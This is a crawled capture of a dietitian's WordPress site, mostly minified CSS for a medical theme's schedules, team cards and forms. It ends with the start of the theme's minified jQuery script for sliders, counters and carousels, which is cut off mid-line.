(max-width:1400px){.table-responsive{overflow-x:auto}}.table-responsive::-webkit-scrollbar-thumb{border:2px solid #f1f7fa;background-color:#f1f7fa}.table-responsive::-webkit-scrollbar{-webkit-appearance:none;height:10px}.table-responsive::-webkit-scrollbar-thumb{border-color:#f1f7fa}.class-schedule-wrap1.layout-2 table{margin-bottom:0;border:1px dotted rgba(255,255,255,.2);margin-top:0}.class-schedule-wrap1.layout-2 table thead tr th{min-width:160px;border-radius:6px;padding:20px 15px;border:2px solid #fff;border-bottom-width:1px;background-color:#111;text-align:center}.class-schedule-wrap1.layout-2 table thead tr th .schedule-time-heading{color:#fff;font-weight:500}.class-schedule-wrap1.layout-2 table thead tr td{min-width:160px;border-radius:6px;padding:20px 15px;border:2px solid #fff;border-bottom-width:1px;background-color:#ebebeb;text-align:center;background-size:1rem 1rem}.class-schedule-wrap1.layout-2 table thead tr td .schedule-day-heading{color:#fff;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr th{min-width:160px;position:relative;border-radius:6px;font-weight:500;color:#111;border:5px solid #fff;background-color:#f2f2f2;background-size:1rem 1rem;padding:15px;text-align:center}.class-schedule-wrap1.layout-2 table tbody tr th .schedule-time-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.class-schedule-wrap1.layout-2 table tbody tr td{min-width:160px;border-radius:6px;padding:0;border:5px solid #fff;background-color:#f2f2f2;position:relative}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg{color:#396cf0;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-time{font-size:14px;color:#9c9c9c}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-team{font-size:14px;color:#444;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media{opacity:0;visibility:hidden;padding:25px;width:328px;position:absolute;bottom:calc(100% + 50px);right:calc(-50% - 11px);z-index:1;background-color:#fff;border-radius:6px;box-shadow:0 4px 50px 0 rgba(164,164,164,.75);transition:all .2s ease-out}@media only screen and (max-width:1200px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media{width:155px;display:block;padding:20px 10px;right:0}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media:after{content:"";position:absolute;left:0;right:0;margin:0 auto;bottom:0;width:0;height:0;border-right:15px solid transparent;border-top:15px solid #fff;border-left:15px solid transparent;transition:all 1s ease-out}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media:before{content:"";background-color:transparent;height:calc(100% + 15px);width:100%;position:absolute;bottom:-15px;left:0;z-index:-1}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .item-img{background-color:#c6c6c6;border-radius:50%;overflow:hidden}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .item-img{width:60px;height:60px;margin:0 auto 15px}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body{text-align:left}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body{margin-left:0;text-align:center}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .title{margin-bottom:0;color:#111;text-transform:capitalize;font-weight:500;font-size:20px}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .title{font-size:18px}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-ctg{margin-bottom:15px}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn{padding:8px 16px;font-size:12px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;display:inline-block;text-transform:uppercase;border-radius:4px;cursor:pointer;transition:all .3s ease-out}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover{background-color:transparent;color:#396cf0}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper{border-top:3px solid #fff;margin-top:5px;padding-top:5px}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:first-child{border:none;padding-top:0;margin-top:0}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:hover .media{opacity:1;visibility:visible;bottom:calc(100% + 15px);transition:all .8s cubic-bezier(0, 0, .15, 1.88)}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:hover .media:after{bottom:-15px}.site-wrp .elementor-progress-bar,.site-wrp .elementor-progress-wrapper{border-radius:20px}.site-wrp .elementor-progress-wrapper .elementor-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.sponsonrs-box img{filter:grayscale(100%)}.sponsonrs-box img:hover{filter:grayscale(0)}.top-100{position:relative;margin-top:-100px}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}.row.no-gutter12>[class*=col-]{padding-right:12px;padding-left:12px}.row.no-gutter{margin-left:0;margin-right:0}.services-tab1{position:relative}.services-tab1 .nav-wrap{margin-bottom:26px;width:100%;border-bottom:0}.services-tab1 .nav-wrap .nav-item.nav-link{display:inline-block;margin-left:10px;margin-right:10px;border-radius:0;margin-bottom:4px;text-align:center;color:#ccc;padding:30px 5px;background:0 0;position:relative;border-bottom:2px solid #2b495f;transition:all .3s ease-out;font-weight:500;font-size:22px}.services-tab1 .nav-wrap .nav-item.nav-link:hover{border-color:transparent transparent #396cf0 transparent}.services-tab1 .nav-wrap .nav-item.nav-link.active{color:#fff;border-radius:0;border-bottom:2px solid;transition:all .3s ease-out;border-color:none;border-bottom:2px solid #396cf0;border-color:transparent transparent #396cf0 transparent}.services-tab1 .item-img{position:relative}.services-tab1 .item-img img{width:100%}.services-tab1 .item-img .video-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(60,112,250,.8)}100%{box-shadow:0 0 0 35px rgba(60,112,250,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(60,112,250,.7)}100%{box-shadow:0 0 0 70px rgba(60,112,250,0)}}.services-tab1 .item-img .video-icon .popup-video{width:90px;height:90px;color:#fff;text-align:center;background:#396cf0;border-radius:50%}.services-tab1 .item-img .video-icon .popup-video:after{content:"";position:absolute;width:106px;height:106px;text-align:center;background-color:rgba(57,108,240,.5);border-radius:50%;left:-8px;right:0;margin:auto;top:-8px}.services-tab1 .item-img .video-icon .popup-video:before{content:"";position:absolute;width:118px;height:118px;text-align:center;background-color:rgba(57,108,240,.4);border-radius:50%;animation:shadow-pulse 1s infinite;left:-14px;right:0;margin:auto;top:-14px}.services-tab1 .item-img .video-icon .play-btn i{position:relative;z-index:99}.services-tab1 .item-img .video-icon .play-btn i:before{font-size:36px;margin-left:10px;color:#fff;line-height:2.5}.services-tab1 .item-img .video-icon .play-btn:hover{background-color:#fff}.services-tab1 .services-tab-content{background-color:#fff;padding:75px;position:relative}@media only screen and (max-width:1100px){.services-tab1 .services-tab-content{padding:45px}}.services-tab1 .services-tab-content .popup-video{width:70px;height:70px;color:#fff;text-align:center;background:#396cf0;border-radius:50%}.services-tab1 .services-tab-content .popup-video:before{content:"";position:absolute;width:78px;height:78px;text-align:center;background-color:rgba(57,108,240,.4);border-radius:50%;animation:shadow-pulse 1s infinite;left:-4px;right:0;margin:auto;top:-4px}.services-tab1 .services-tab-content .play-btn.non-img{position:absolute;top:95px;left:inherit;right:100px;line-height:1.9}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(60,112,250,.8)}100%{box-shadow:0 0 0 35px rgba(60,112,250,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(60,112,250,.7)}100%{box-shadow:0 0 0 70px rgba(60,112,250,0)}}.services-tab1 .services-tab-content .play-btn.non-img i{position:relative;z-index:99;margin-left:9px;color:#396cf0;line-height:1.8}.services-tab1 .services-tab-content .play-btn.non-img i:before{color:#fff;font-size:40px}.services-tab1 .services-tab-content .item-title{font-size:20px;color:#111;position:relative;margin-bottom:15px}.services-tab1 .services-tab-content p{margin-bottom:20px;line-height:1.8}.services-tab1 .services-tab-content ul.list-info{margin:35px 0 35px;padding-left:0}@media only screen and (max-width:575px){.services-tab1 .services-tab-content ul.list-info{display:block;margin:30px 0}}.services-tab1 .services-tab-content ul.list-info li{list-style:none;margin-bottom:10px;padding-left:30px;position:relative}.services-tab1 .services-tab-content ul.list-info li:last-child{margin-bottom:0}.services-tab1 .services-tab-content ul.list-info li:after{content:"\f058";position:absolute;left:0;z-index:1;font-family:"Font Awesome 5 Free";font-weight:900;color:#396cf0;font-size:14px;top:2px}.services-tab1 .slick-navigation{display:none!important}.overlay-primary90 .elementor-row{position:relative;z-index:2}.tab-pane.active .services-tab-content{transform:translateY(100px);animation:moveUp .65s ease forwards}.tab-pane.active .item-img{transform:translateY(100px);animation:moveUp .65s ease forwards}@keyframes moveUp{100%{transform:translateY(0);opacity:1}}.opening-hours-info-list{border-top:4px solid #396cf0;border-left:1px solid #efefef;border-right:1px solid #efefef;border-bottom:1px solid #efefef;border-radius:4px;padding:30px 45px;box-shadow:1px 0 27px rgba(186,186,186,.2);position:relative;z-index:99;background-color:#fff}@media only screen and (max-width:575px){.opening-hours-info-list{padding:34px 25px 13px 25px;margin-top:30px}}.opening-hours-info-list .opening-hours-head i{color:#eee;position:absolute;right:41px;top:38px;font-size:50px}.opening-hours-info-list .sub-title{font-weight:500}.opening-hours-info-list .opening-hours-title{font-weight:700;font-size:24px;position:relative}.opening-hours-info-list .opening-hours-info ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding:0;margin:0;border-bottom:1px solid #efefef;padding-top:14px;padding-bottom:14px}.opening-hours-info-list .opening-hours-info ul li{list-style:none;font-size:16px;font-weight:400}.opening-hours-info-list .opening-hours-info ul:last-child{border-bottom:0}.appointment-box-layout7.appointment-box-7{border-top:4px solid #396cf0;border-left:1px solid #efefef;border-right:1px solid #efefef;border-bottom:1px solid #efefef;border-radius:4px;padding:34px 45px 13px 45px;box-shadow:1px 0 27px rgba(186,186,186,.2);position:relative;z-index:9;background-color:#fff}@media only screen and (max-width:575px){.appointment-box-layout7.appointment-box-7{padding:34px 25px 13px 25px}}.appointment-box-layout7.appointment-box-7 .icon-holder i{color:#eee;position:absolute;right:18px;top:4px;font-size:50px}@media only screen and (max-width:575px){.appointment-box-layout7.appointment-box-7 .icon-holder i{right:18px;top:-87px}}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control{background:#f7f7f7!important;color:#646464;border:none}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control:-ms-input-placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control::placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single{background:#f7f7f7!important;border:none;color:#646464;border-radius:4px}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single:-ms-input-placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single::placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:transform;color:#fff;display:inline-block;font-size:15px;font-weight:700;border:2px solid #396cf0;cursor:pointer;border-radius:4px;box-shadow:none;transition:all .3s ease-out}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}.about-box-layout1-new .item-title-befour{display:block;color:#396cf0;margin-bottom:10px;font-weight:700}.about-box-layout1-new .item-title{color:#111;font-size:36px;line-height:1.4;margin-bottom:20px}@media only screen and (max-width:575px){.about-box-layout1-new .item-title{font-size:30px}}.about-box-layout1-new .sub-title{font-weight:600;font-size:24px;margin-bottom:20px;display:block}.about-box-layout1-new .sigtitle{margin-bottom:0;font-weight:700;color:#396cf0;font-size:18px}.about-box-layout1-new .media-body{margin-top:1.2rem}.miimg-holder{position:relative}.miimg-holder .icon-holder3{width:120px;height:120px;border-radius:100%;background-color:#fff;position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder3 img{margin:auto}.miimg-holder .icon-holder2{width:150px;height:150px;border-radius:100%;background-color:rgba(255,255,255,.5);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder{width:189px;height:189px;border-radius:100%;background-color:rgba(255,255,255,.3);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;top:38%;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder i{font-size:50px;color:#396cf0;margin:auto}.miimg-holder .image-holder-1{margin-bottom:24px;overflow:hidden;border-radius:4px}.miimg-holder .image-holder-1 img{width:100%;border-radius:4px}.miimg-holder .image-holder-3{margin-bottom:24px;border-radius:4px}.miimg-holder .image-holder-3 img{width:100%;border-radius:4px}.miimg-holder .image-holder-2{border-radius:4px}.miimg-holder .image-holder-2 img{width:100%;border-radius:4px}.miimg-holder .experience-holder{background-color:#396cf0;border-radius:4px}.miimg-holder .experience-holder .sigtitle{font-size:23px;font-weight:300;color:#fff;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:0;padding-right:5px}.miimg-holder .experience-holder .media-body{margin-left:2rem;border-left:1px solid #90aaf0;padding-left:20px}.miimg-holder .experience-holder .miyears{font-size:72px;font-weight:700;line-height:1.5;color:#fff;padding-left:10px}.miimg-holder .experience-holder .media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:center;margin-left:0}.move-color{--color1:#1528ec;--color2:#ff0a0a;font-size:46px;background:repeating-linear-gradient(45deg,var(--color1),var(--color1) 30px,var(--color2) 30px,var(--color2) 60px);background-clip:text;color:transparent;-webkit-background-clip:text;animation:40s linear 0s infinite move}@keyframes move{from{background-position:0}to{background-position:1000px}}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span{width:30px;height:10px;border-radius:4px;background-color:#396cf0;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.departments5-box-layout8{background-color:#fff;margin-bottom:3rem;padding:68px 45px 30px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments5-box-layout8 .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments5-box-layout8 .item-img{margin-bottom:25px;border-radius:50%}.departments5-box-layout8 .item-img img{width:inherit!important;display:inherit!important;border-radius:50%}.departments5-box-layout8 .item-icon{position:absolute;background-color:#f6f7f9;top:-40px;width:81px;height:81px;padding:15px;border-radius:50%;transition:all .3s ease-out}.departments5-box-layout8 .item-icon img{width:auto!important;margin:auto}.departments5-box-layout8 .item-icon .icon-image.non-hover{opacity:1;visibility:visible}.departments5-box-layout8 .item-icon .icon-image.hover{opacity:0;visibility:hidden;display:none!important}.departments5-box-layout8 .item-icon i{display:inline-block}.departments5-box-layout8 .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments5-box-layout8 .item-title{font-weight:700;font-size:22px}.departments5-box-layout8 .item-title a{color:#111;transition:all .3s ease-out}.departments5-box-layout8 .item-title a:hover{color:#3c70fa}.departments5-box-layout8 p{margin-bottom:15px}.departments5-box-layout8 .departments5-content p{line-height:1.8}.departments5-box-layout8 .item-btn{padding:5px 10px 5px 0;color:#396cf0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:15px;font-weight:500}.departments5-box-layout8 .item-btn i{position:relative;right:0;color:#396cf0;margin-left:6px;transition:all .3s ease-out}.departments5-box-layout8:hover{box-shadow:0 15px 27px 0 rgba(218,218,218,.37)}.departments5-box-layout8:hover .departments-sl{color:#111}.departments5-box-layout8:hover .item-title a{color:#396cf0;transition:all .3s ease-out}.departments5-box-layout8:hover .item-title a:hover{color:#3c70fa}.departments5-box-layout8:hover .item-icon{background-color:#396cf0}.departments5-box-layout8:hover .item-icon i{animation:toTopFromBottom .5s forwards;color:#fff}.departments5-box-layout8:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments5-box-layout8:hover .item-icon .icon-image.non-hover{opacity:0;visibility:hidden;display:none!important}.departments5-box-layout8:hover .item-icon .icon-image.hover{opacity:1;visibility:visible;display:block!important}.departments5-box-layout8:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments5-box-layout8:hover .item-btn{color:#111}.departments5-box-layout8:hover .item-btn i{color:#396cf0}.departments5-box-layout8:hover .item-btn:hover{color:#396cf0}.departments5-box-layout8:hover .item-btn:hover i{right:-5px}.departments5-image-box{overflow:hidden}.departments5-image-box img{transform:scale(1);transition:all .3s ease-out;width:100%}.departments5-image-box img:hover{transform:scale(1.1)}.team-box-layout43{margin-bottom:60px;border-radius:4px}.team-box-layout43 .item-mid{position:relative}.team-box-layout43 .item-mid .item-img{position:relative;background-color:#f1f7fa;border-radius:4px}.team-box-layout43 .item-mid .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout43 .item-mid .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout43 .item-mid .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout43 .item-mid .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout43 .item-mid .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content{position:absolute;bottom:-71px;width:100%;padding:15px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.06);border-radius:4px;overflow:hidden;padding:20px 0 0 0;height:98px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title{text-transform:capitalize;font-size:22px;margin-bottom:4px}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title a:hover{color:#396cf0}.team-box-layout43 .item-mid .item-content .item-content-mid p{color:#8a8a8a;margin-bottom:20;font-weight:400}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social{text-align:center;margin-bottom:0;opacity:0;visibility:hidden;transition:all .7s ease-in-out;transform:all .7s}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social ul{margin:0;padding:0}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li{display:inline-block;margin:0 10px}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li a{color:#fff}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li a:hover{color:#e0dede}.team-box-layout43:hover .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:rgba(57,108,240,.9);border-radius:4px;height:auto;overflow:hidden;padding:26px 15px 33px 15px}.team-box-layout43:hover .item-content .item-content-mid .item-social{opacity:1;visibility:visible;display:block}.team-box-layout43:hover .item-content .item-content-mid p{color:#e0dede;margin-bottom:20;font-weight:500;transition:all .6s ease-in-out;transform:all .6s}.team-box-layout43:hover .item-content .item-content-mid .item-title a{color:#fff;transition:all .3s ease-out}.team-box-layout43:hover .item-content .item-content-mid .item-title a:hover{color:#e0dede}.team-box-layout43 .owl-theme .owl-dots .owl-dot.active span,.team-box-layout43 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.team-box-layout43 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.team-box-layout43 .owl-theme .owl-dots .owl-dot.active span{width:30px;height:10px;border-radius:4px;background-color:#396cf0;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.gradient-light-slider-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-light-slider-dark:hover{background:linear-gradient(to right,#7c4dff,#3c70fa)}.gradient-btn .gradient-accent{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-btn .gradient-light-to-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-btn .gradient-after-dark-to-light:after{background:linear-gradient(to right,#7c4dff,#3c70fa)}.gradient-btn .button-after-common:after{content:"";height:100%;width:0;border-radius:4px;position:absolute;right:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:all .3s ease-out}.gradient-btn .button-default{position:relative;display:inline-block;font-weight:400;font-size:14px;color:#fff;padding:12px 30px;border-radius:4px;z-index:1;transition:all .3s ease-out}.gradient-btn .button-default:hover{color:#fff}.gradient-btn .button-default:hover:after{visibility:visible;opacity:1;width:100%}.miimg-holder2{position:relative}.miimg-holder2 .icon-holder{width:189px;height:189px;border-radius:100%;background-color:rgba(255,255,255,.3);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;top:40%;margin:auto;left:0;right:0}.miimg-holder2 .icon-holder i{font-size:50px;color:#396cf0;margin:auto}.miimg-holder2 .experience-holder{border-radius:4px;position:absolute;width:250px;bottom:0;border:8px solid #fff;left:-50px;background:linear-gradient(to right,#3c70fa,#7c4dff);bottom:-4px}.miimg-holder2 .experience-holder .sigtitle{font-size:15px;font-weight:500;color:#fff;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:0}.miimg-holder2 .experience-holder .media-body{margin-left:2rem}.miimg-holder2 .experience-holder .miyears{font-size:72px;font-weight:700;line-height:1.5;color:#fff;padding-left:10px;margin-left:10px}.miimg-holder2 .experience-holder .media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:center;margin-left:0}.departments-box-layout4update{border-radius:4px}.departments-box-layout4update{text-align:center;background-color:#fff;margin-bottom:3rem;padding:58px 45px 42px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout4update .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout4update .item-img{margin-bottom:20px;border-radius:50%}.departments-box-layout4update .item-img img{width:inherit!important;display:inherit!important;border-radius:50%;position:relative;z-index:9;left:0;right:0;margin:auto;opacity:.5}.departments-box-layout4update .item-icon{position:relative;margin-bottom:25px}.departments-box-layout4update .item-icon img{width:inherit!important;display:inherit!important;position:relative;z-index:9;left:0;right:0;margin:auto}.departments-box-layout4update .item-icon i{display:inline-block;position:relative;z-index:9}.departments-box-layout4update .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout4update .item-icon:after{width:50px;height:50px;content:"";position:absolute;background-color:#f1f9ff;border-radius:100%;top:-15px}.departments-box-layout4update .item-title{font-size:22px;margin-bottom:15px}.departments-box-layout4update .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout4update .item-title a:hover{color:#3c70fa}.departments-box-layout4update p{margin-bottom:24px;line-height:1.8}.departments-box-layout4update .item-btn{padding:8px 30px;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:500;color:#646464;display:inline-block}.departments-box-layout4update .item-btn i{position:relative;right:0;margin-left:5px;transition:all .3s ease-out;color:#646464}.departments-box-layout4update .item-btn:hover{background-color:#396cf0;color:#fff}.departments-box-layout4update .item-btn:hover i{color:#fff}.departments-box-layout4update:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.05)}.departments-box-layout4update:hover .departments-sl{color:#111}.departments-box-layout4update:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-btn:hover{color:#fff}.departments-box-layout4update:hover .item-btn:hover i{right:-5px}.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot:hover span{background:linear-gradient(to right,#3c70fa,#7c4dff);width:30px;transition:all .3s ease-out}.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 4px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.departments-wrap-layout4 .owl-theme .owl-nav.disabled+.owl-dots{margin-top:20px}.slide-cont{width:100%;display:block;margin:0 auto}.thumbnails-owl-carousel div{width:100%}.thumbnails-owl-carousel .owl-controls .owl-dot{float:left;background-size:cover;margin-top:10px}.thumbnails-owl-carousel .owl-dot{float:left;background-size:cover;border-left:3px solid #fff;border-right:3px solid #fff;border-top:6px solid #fff}.thumbnails-owl-carousel .owl-dot:first-child{border-left:none}.thumbnails-owl-carousel .owl-dot:last-child{border-right:none}.site-wrp .gradient-to-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.class-schedule-wrap1.layout-wrap3 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5;background-color:#fff;padding:12px 15px 13px!important;border-radius:10px}.class-schedule-wrap1 table tbody tr td{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.class-schedule-wrap1 table tbody tr th{border:5px solid transparent!important;position:relative;border-radius:15px}.class-schedule-wrap1 table thead tr th{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.class-schedule-wrap1 table thead tr td{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.table-responsive{margin-bottom:0;outline:0!important;border:none!important}.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot.active span,.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot:hover span{background:linear-gradient(to right,#3c70fa,#7c4dff);width:30px;transition:all .3s ease-out}.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede!important;margin:3px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out;border:none!important}.rc-carousel-doctors-6 .owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}.heading-layout1.style1.theme1 .rtin-subtitle{font-weight:400}.heading-layout1.style1.theme1{margin-bottom:65px}

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/396319c0b815479398a9ff51da82aae5.js
body_size: 2988
content:
/**handles:medilink-main**/
function rdtheme_content_ready_scripts(){var e=jQuery;"function"==typeof e.fn.counterUp&&e(".rt-el-counter .rt-counter-num").counterUp({delay:e(this).data("rtsteps"),time:e(this).data("rtspeed")}),"function"==typeof e.fn.nivoSlider&&(e(".rt-nivoslider").nivoSlider({effect:"boxRainReverse",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:"",nextText:"",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}}),rdtheme_slider_fullscreen())}function rdtheme_content_load_scripts(){var a=jQuery,e,t,e,t,e,t,e=(a(".parallax-scene-1").length&&(e=a(".parallax-scene-1").get(0),t=new Parallax(e)),a(".parallax-scene-2").length&&(e=a(".parallax-scene-2").get(0),t=new Parallax(e)),a(".parallax-scene-3").length&&(e=a(".parallax-scene-3").get(0),t=new Parallax(e)),a(".rt-paroller").length&&a(".rt-paroller").paroller({}),a("#site-navigation nav").meanmenu({meanMenuContainer:"#meanmenu",meanScreenWidth:medilinkObj.meanWidth,removeElements:"#masthead",siteLogo:medilinkObj.siteLogo}),{slidesToShow:1,slidesToScroll:1,arrows:!0,autoplay:!1,asNavFor:".carousel-nav",prevArrow:'<span class="slick-prev slick-navigation"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',nextArrow:'<span class="slick-next slick-navigation"><i class="fa fa-angle-right" aria-hidden="true"></i></span>'}),n={slidesToShow:5,slidesToScroll:1,asNavFor:".carousel-content",dots:!1,arrows:!0,prevArrow:!0,nextArrow:!0,centerPadding:"0px",focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:1}}]},i=("yes"==medilinkObj.rtl&&(e.rtl=!0,e.prevArrow='<span class="slick-prev slick-navigation"><i class="fa 